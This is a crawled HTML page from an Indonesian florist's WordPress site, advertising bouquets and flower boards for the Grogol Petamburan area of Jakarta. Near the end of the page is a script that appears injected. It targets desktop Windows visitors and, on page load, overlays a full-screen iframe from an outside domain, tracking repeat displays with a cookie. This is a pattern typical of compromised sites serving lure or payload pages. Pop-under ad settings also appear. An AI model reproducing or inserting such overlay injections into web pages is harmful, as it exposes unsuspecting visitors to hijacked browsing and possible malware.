

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cofind.net/2017/11/toko-bunga-grogol-petamburan/
body_size: 9923
content:
<!DOCTYPE html><html lang="en-US"><head><meta content='toko bunga, toko bunga jakarta,toko bunga bekasi, toko bunga depok, toko bunga serpong, toko bunga tangerang, toko bunga pluit, toko bunga murah,buket bunga, buket mawar, buket tulip, buket lily, bungan tangan, bunga krans, bunga salib,bunga duka cita,karangan bunga,Bunga Papan,Bunga Papan Pernikahan,Karangan Bunga Duka Cita' name='keywords'/><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://cofind.net/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link media="all" href="https://cofind.net/wp-content/cache/autoptimize/css/autoptimize_43288d3fcd50e0037b8f0448d7ea7df4.css" rel="stylesheet" /><title>Toko Bunga Grogol Petamburan - TOKO BUNGA JAKARTA 24 JAM</title><meta name="description" content="Toko Bunga Grogol Petamburan segera hubungi Florist kami di nomor telepon yang tertera pada situs ini untuk pemesanan daerah Grogol Petamburan" /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Toko Bunga Grogol Petamburan - TOKO BUNGA JAKARTA 24 JAM" /><meta property="og:description" content="Toko Bunga Grogol Petamburan segera hubungi Florist kami di nomor telepon yang tertera pada situs ini untuk pemesanan daerah Grogol Petamburan" /><meta property="og:url" content="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/" /><meta property="og:site_name" content="TOKO BUNGA JAKARTA 24 JAM" /><meta property="article:published_time" content="2017-11-15T17:50:09+00:00" /><meta property="og:image" content="http://cofind.net/wp-content/uploads/2016/04/STD-10-1-272x300.jpg" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cofind.net/#website","url":"https://cofind.net/","name":"TOKO BUNGA JAKARTA 24 JAM","description":"Pesan dan kirim bunga rangkaian: Mawar, Tulip, Lily, Carnation, Melati, Anggrek, Gerbera, Sedap Malam dll. Toko Bunga Online","potentialAction":[{"@type":"SearchAction","target":"https://cofind.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cofind.net/2017/11/toko-bunga-grogol-petamburan/#primaryimage","inLanguage":"en-US","url":"http://cofind.net/wp-content/uploads/2016/04/STD-10-1-272x300.jpg"},{"@type":"WebPage","@id":"https://cofind.net/2017/11/toko-bunga-grogol-petamburan/#webpage","url":"https://cofind.net/2017/11/toko-bunga-grogol-petamburan/","name":"Toko Bunga Grogol Petamburan - TOKO BUNGA JAKARTA 24 JAM","isPartOf":{"@id":"https://cofind.net/#website"},"primaryImageOfPage":{"@id":"https://cofind.net/2017/11/toko-bunga-grogol-petamburan/#primaryimage"},"datePublished":"2017-11-15T17:50:09+00:00","dateModified":"2017-11-15T17:50:09+00:00","author":{"@id":"https://cofind.net/#/schema/person/200a7f75222f4c1e0c53b40e24e901ef"},"description":"Toko Bunga Grogol Petamburan segera hubungi Florist kami di nomor telepon yang tertera pada situs ini untuk pemesanan daerah Grogol Petamburan","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cofind.net/2017/11/toko-bunga-grogol-petamburan/"]}]},{"@type":["Person"],"@id":"https://cofind.net/#/schema/person/200a7f75222f4c1e0c53b40e24e901ef","name":"bunga01","image":{"@type":"ImageObject","@id":"https://cofind.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/5b9db020870b49150d9b8784df27bc37?s=96&d=blank&r=g","caption":"bunga01"}}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="TOKO BUNGA JAKARTA 24 JAM &raquo; Feed" href="https://cofind.net/feed/" /><link rel="alternate" type="application/rss+xml" title="TOKO BUNGA JAKARTA 24 JAM &raquo; Comments Feed" href="https://cofind.net/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cofind.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='accelerate_googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%7CRoboto+Slab%3A700%2C400&#038;ver=6.5.7' type='text/css' media='all' /> <script type="text/javascript" id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <link rel="https://api.w.org/" href="https://cofind.net/wp-json/" /><link rel="alternate" type="application/json" href="https://cofind.net/wp-json/wp/v2/posts/1114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cofind.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://wp.me/p3u0mU-hY' /><link rel="alternate" type="application/json+oembed" href="https://cofind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofind.net%2F2017%2F11%2Ftoko-bunga-grogol-petamburan%2F" /><link rel="alternate" type="text/xml+oembed" href="https://cofind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcofind.net%2F2017%2F11%2Ftoko-bunga-grogol-petamburan%2F&#038;format=xml" /><link rel='dns-prefetch' href='//v0.wordpress.com'/><link rel="shortcut icon" href="http://cofind.net/wp-content/uploads/2013/04/DT03-2.jpg" type="image/x-icon" /></head><body class="post-template-default single single-post postid-1114 single-format-standard custom-background no-sidebar "><div id="page" class="hfeed site"><header id="masthead" class="site-header clearfix"><div id="header-text-nav-container" class="clearfix"><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text"><h1 id="site-title"> <a href="https://cofind.net/" title="TOKO BUNGA JAKARTA 24 JAM" rel="home">TOKO BUNGA JAKARTA 24 JAM</a></h1><h2 id="site-description">Pesan dan kirim bunga rangkaian: Mawar, Tulip, Lily, Carnation, Melati, Anggrek, Gerbera, Sedap Malam dll. Toko Bunga Online</h2></div></div><div id="header-right-section"><div id="header-right-sidebar" class="clearfix"><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=+6282122020209&amp;text=Halo,%20ini%20Toko%20Bunga%20Cantik....."><img decoding="async" src="http://cofind.net/wp-content/uploads/2017/11/cantik.png" width="300" /></a></p></div></aside></div></div></div></div><nav id="site-navigation" class="main-navigation inner-wrap-nav clearfix" role="navigation"><h3 class="menu-toggle">Menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://cofind.net/">BERANDA</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://cofind.net/bunga-papan/">BUNGA PAPAN</a><ul class="sub-menu"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://cofind.net/bunga-papan/bunga-duka-cita/">Bunga Duka Cita</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://cofind.net/bunga-papan/bunga-ucapan-selamat/">Bunga Ucapan Selamat</a></li><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://cofind.net/bunga-papan/bunga-papan-besar/">Bunga Papan Besar</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://cofind.net/bunga-meja/">BUNGA MEJA</a><ul class="sub-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://cofind.net/bunga-meja/rangkaian-bunga-meja-tulip/">Rangkaian Bunga Meja Tulip</a></li><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cofind.net/bunga-meja/rangkaian-mawar-yang-elegan/">Rangkaian Mawar yang Elegan</a></li><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://cofind.net/bunga-meja/rangkaian-bunga-lily/">Rangkaian Bunga Lily</a></li></ul></li><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://cofind.net/hand-buket/">HAND BUKET</a></li><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://cofind.net/parcel-bunga-dan-buah/">PARCEL BUNGA DAN BUAH</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://cofind.net/krans-duka-cita/">KRANS DUKA CITA</a></li><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://cofind.net/standing-flower/">BUNGA STANDING</a></li></ul></div></nav></div></header><div id="main" class="clearfix"><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-1114" class="post-1114 post type-post status-publish format-standard hentry category-toko-bunga-2 tag-jual-bunga-grogol tag-toko-bunga-grogol tag-toko-bunga-grogol-petamburan tag-toko-bunga-jelambar-baru tag-toko-bunga-tanjung-duren tag-toko-bunga-tomang"><header class="entry-header"><h1 class="entry-title"> Toko Bunga Grogol Petamburan</h1></header><div class="entry-meta"> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://cofind.net/author/bunga01/" title="bunga01">bunga01</a></span></span> <span class="cat-links"><i class="fa fa-folder-open"></i><a href="https://cofind.net/category/toko-bunga-2/" rel="category tag">Toko Bunga</a></span> <span class="sep"><span class="post-format"><i class="fa "></i></span></span> <span class="posted-on"><a href="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/" title="5:50 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-11-15T17:50:09+07:00">November 15, 2017</time></a></span><span class="tag-links"><i class="fa fa-tags"></i><a href="https://cofind.net/tag/jual-bunga-grogol/" rel="tag">Jual Bunga Grogol</a>, <a href="https://cofind.net/tag/toko-bunga-grogol/" rel="tag">Toko Bunga Grogol</a>, <a href="https://cofind.net/tag/toko-bunga-grogol-petamburan/" rel="tag">Toko Bunga Grogol Petamburan</a>, <a href="https://cofind.net/tag/toko-bunga-jelambar-baru/" rel="tag">Toko Bunga Jelambar baru</a>, <a href="https://cofind.net/tag/toko-bunga-tanjung-duren/" rel="tag">Toko Bunga Tanjung Duren</a>, <a href="https://cofind.net/tag/toko-bunga-tomang/" rel="tag">Toko Bunga Tomang</a></span></div><div class="entry-content clearfix"><h2 style="text-align: center;"><span style="color: #800080;">Toko Bunga Grogol Petamburan</span></h2><p><span style="color: #000000;"><strong>Toko Bunga Grogol Petamburan Jakarta</strong></span> adalah sebuah <a href="http://tokobunganazura.com"><span style="color: #000000;"><strong>Toko Bunga Jakarta</strong></span></a> yang berdomisili pada salah satu kelurahan di bawah ini. Kelurahan tersebut adalah :</p><ol><li>Kelurahan Tomang</li><li>Kelurahan Grogol</li><li>Kelurahan Jelambar</li><li>Kelurahan Jelambar Baru</li><li>Kelurahan Wijaya Kusuma</li><li>Kelurahan Tanjung Duren Utara</li><li>Kelurahan Tanjung Duren Selatan</li></ol><p><span style="color: #000000;"><strong>Toko Bunga Grogol Petamburan</strong></span> ini juga sama dengan florist lain yang berada di DKI Jakarta mereka menjual aneka jenis rangkaian bunga segar dan juga menjual bunga potong segar sebagai media untuk membuat sebuah rangkaian bunga. Ada juga berbentuk toko bunga online Grogol Petamburan mereka hanya melayani pemesanan lewat online dan mempunyai lokasi di sekitar DKI Jakarta karena mereka juga sangat dipercaya disebabkan mereka sudah sangat Frofesional di Bidang Rangkaian biasanya mereka menjual rangkaian bunga persis sama dengan katalog yang mereka lampirkan.</p><figure id="attachment_948" aria-describedby="caption-attachment-948" style="width: 272px" class="wp-caption aligncenter"><a href="http://cofind.net/standing-flower/std-10-1/" rel="attachment wp-att-948"><img fetchpriority="high" decoding="async" data-attachment-id="948" data-permalink="https://cofind.net/standing-flower/std-10-1/" data-orig-file="https://cofind.net/wp-content/uploads/2016/04/STD-10-1.jpg" data-orig-size="283,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="STD-10-1" data-image-description="" data-medium-file="https://cofind.net/wp-content/uploads/2016/04/STD-10-1-272x300.jpg" data-large-file="https://cofind.net/wp-content/uploads/2016/04/STD-10-1.jpg" class="wp-image-948 size-medium" src="http://cofind.net/wp-content/uploads/2016/04/STD-10-1-272x300.jpg" alt="" width="272" height="300" srcset="https://cofind.net/wp-content/uploads/2016/04/STD-10-1-272x300.jpg 272w, https://cofind.net/wp-content/uploads/2016/04/STD-10-1.jpg 283w" sizes="(max-width: 272px) 100vw, 272px" /></a><figcaption id="caption-attachment-948" class="wp-caption-text"><span style="color: #000000;"><strong>IDR 1.000.000</strong></span></figcaption></figure><p>Pada Umumnya masyarakat yang berada di sekitar Kecamatan <span style="color: #000000;"><strong>Grogol Petamburan</strong></span> membutuhkan rangkaian bunga untuk sebagai media ucapan atau juga sebagai tanda kehadiran pada acara tersebut. Ucapan yang pada umumnya adalah :</p><ul><li>Sebagai media ucapan turut berbelangsukawa atas meninggal seseorang Kerabat</li><li>Sebagai media ucapan kepada sepasang pengantin yang lagi mengadakan pesta pernikahan</li><li>Sebagai Media ucapan selamat dan sukses untuk pelantikan, pembukaan, dan peresmian</li><li>Sebagai Media ikut merasakan kebahagian kepada seseorang yang lagi di lantik dan serah terima jabatan</li><li>Sebagai media memberikan ucapan selamat Ulang Tahun</li><li>Sebagai media memberikan ucapan hari jadi baik itu pernikahan dan perusahaan</li><li>Sebagai Media untuk memberikan ucapan rasa kasih sayang pada hari Valentine</li><li>Sebagai Media untuk memberikan ucapan semoga lekas sembuh apabila seseorang kerabat yang lagi di rawat di Rumah Sakit</li><li>dan sebagainya.</li></ul><p>Apabila anda ingin memesan salah satu media ucapan seperti contoh di atas anda tidak usah dan pusing mencari Florist lain karena Florist ini sudah sangat lengkap dan anda hanya tinggal hubungi kami melalui media baik itu telepon, whatsapp, sms dan email ke Florist 24 Jam ini dan customer service kami dengan senang melayani pemesanan anda.</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1114" class="share-facebook sd-button share-icon" href="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-1114" class="share-pinterest sd-button share-icon" href="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1114" class="share-twitter sd-button share-icon" href="https://cofind.net/2017/11/toko-bunga-grogol-petamburan/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div></div></article><ul class="default-wp-page clearfix"><li class="previous"><a href="https://cofind.net/2017/10/pesan-bunga-di-daerah-kebon-jeruk/" rel="prev"><span class="meta-nav">&larr;</span> Pesan Bunga di daerah Kebon Jeruk</a></li><li class="next"><a href="https://cofind.net/2017/11/toko-bunga-murah-kecamatan-sunter/" rel="next">Toko Bunga Murah Sunter <span class="meta-nav">&rarr;</span></a></li></ul></div></div></div></div><footer id="colophon" class="clearfix"><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-area"><div class="copyright">Copyright &copy; 2015 <a href="http://cofind.net/" title="" ><span>Toko Bunga Cantik</span></a>.</div><nav class="footer-menu" class="clearfix"></nav></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-long-arrow-up"></i></a></div> <script>(function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();</script><script type="text/javascript">//Alert MsgAd
clicksor_enable_MsgAlert = true;
//default pop-under house ad url
clicksor_enable_pop = true; clicksor_frequencyCap = 0.1;
durl = '';
//default banner house ad url
clicksor_default_url = '';
clicksor_banner_border = '#000f30'; clicksor_banner_ad_bg = '#FFFFFF';
clicksor_banner_link_color = '#0c15ff'; clicksor_banner_text_color = '#da0041';
clicksor_banner_image_banner = true; clicksor_banner_text_banner = true;
clicksor_layer_border_color = '';
clicksor_layer_ad_bg = ''; clicksor_layer_ad_link_color = '';
clicksor_layer_ad_text_color = ''; clicksor_text_link_bg = '';
clicksor_text_link_color = '#0c59ff'; clicksor_enable_text_link = true;
clicksor_enable_VideoAd = true;</script> <div style="height: 152px; z-index:9999;" id="fl813691"><div id="eb951855"><div id="cob263512"><div id="coh963846"><ul id="coc67178"><li id="pf204652hide"><a class="min" href="javascript:pf204652clickhide();" title="Hide">Hide</a></li><li id="pf204652show" style="display: none;"><a class="max" href="javascript:pf204652clickshow();" title="Open">Open</a></li><li id="pf204652close"><a class="close" href="javascript:pf204652clickclose();" title="Close">Close</a></li></ul> Toko Bunga 24 Jam</div><div id="co453569"> <img src="http://cofind.net/wp-content/uploads/2015/04/tbc.jpg" alt="Toko Bunga 24 Jam" /></div></div></div></div> <script>pf204652bottomLayer = document.getElementById('fl813691');
var pf204652IntervalId = 0;
var pf204652maxHeight = 150;
var pf204652minHeight = 20;
var pf204652curHeight = 0;
function pf204652show( ){
  pf204652curHeight += 2;
  if (pf204652curHeight > pf204652maxHeight){
    clearInterval ( pf204652IntervalId );
  }
  pf204652bottomLayer.style.height = pf204652curHeight+'px';
}
function pf204652hide( ){
  pf204652curHeight -= 3;
  if (pf204652curHeight < pf204652minHeight){
    clearInterval ( pf204652IntervalId );
  }
  pf204652bottomLayer.style.height = pf204652curHeight+'px';
}
pf204652IntervalId = setInterval ( 'pf204652show()', 5 );
function pf204652clickhide(){
    document.getElementById('pf204652hide').style.display='none';
    document.getElementById('pf204652show').style.display='inline';
    pf204652IntervalId = setInterval ( 'pf204652hide()', 5 );
}
function pf204652clickshow(){
    document.getElementById('pf204652hide').style.display='inline';
    document.getElementById('pf204652show').style.display='none';
    pf204652IntervalId = setInterval ( 'pf204652show()', 5 );
}
function pf204652clickclose(){
    document.body.style.marginBottom = '0px';
    pf204652bottomLayer.style.display = 'none';
}</script> <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/cofind.net\/2017\/11\/toko-bunga-grogol-petamburan\/":1114};</script> <script type="text/javascript" id="jetpack-carousel-js-extra">var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/cofind.net\/wp-admin\/admin-ajax.php","nonce":"82a3edd75b","display_exif":"0","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/cofind.net\/wp-login.php?redirect_to=https%3A%2F%2Fcofind.net%2F2017%2F11%2Ftoko-bunga-grogol-petamburan%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<p id=\"jp-carousel-commenting-as\">You must be <a href=\"#\" class=\"jp-carousel-comment-login\">logged in<\/a> to post a comment.<\/p>"};</script> <script type="text/javascript" id="sharing-js-js-extra">var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type="text/javascript" id="sharing-js-js-after">var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});</script> <script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'51480268',post:'1114',tz:'7',srv:'cofind.net'} ]);
	_stq.push([ 'clickTrackerInit', '51480268', '1114' ]);</script> <script defer src="https://cofind.net/wp-content/cache/autoptimize/js/autoptimize_55a9f6d56756c87ae03e9f695f0a1f38.js"></script></body></html>